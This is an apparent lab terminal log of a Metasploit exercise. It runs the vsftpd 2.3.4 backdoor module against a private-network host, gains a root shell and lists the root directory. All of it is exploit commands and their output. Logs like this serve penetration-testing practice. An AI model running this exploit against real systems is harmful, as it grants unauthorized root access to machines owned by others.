 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.19.209
rhosts => 192.168.19.209
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.19.209:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.19.209:21 - USER: 331 Please specify the password.
[+] 192.168.19.209:21 - Backdoor service has been spawned, handling...
[+] 192.168.19.209:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.19.133:42633 -> 192.168.19.209:6200) at 2023-11-24 10:35:22 -0500
pwd
/
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out